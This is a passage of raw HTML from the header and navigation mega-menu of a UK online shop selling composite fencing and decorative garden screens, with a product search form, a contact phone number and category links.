		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52405 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with Decorative Screens</span></a></li>	</ul>
</li>	<li id="menu-item-52296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-52296 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52403"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-52402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52402"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>		<li id="menu-item-52404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52404"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Slatted Fences</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1748 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
